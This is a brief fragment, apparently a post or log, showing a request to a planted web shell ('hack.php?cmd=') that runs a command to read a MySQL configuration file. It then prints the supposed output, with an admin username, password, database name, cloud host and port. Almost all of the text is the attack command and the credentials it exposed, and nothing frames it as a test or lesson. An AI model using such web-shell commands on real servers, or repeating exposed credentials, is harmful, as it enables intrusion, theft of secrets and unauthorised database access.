 There it is!
cdn.example.com/1a2fe/hack.php?cmd=cat+/etc/mysql/my.cnf
[client]
user=admin
password=a33141f60798338a56fe8ae36d64859a
db_name=3f2f101393adc2b418c16c5dcca7bb5d
host=ec6-116--163.compute-46.amazonaws.com
port=2323
[mysql]
no-auto-rehash
connect_timeout=3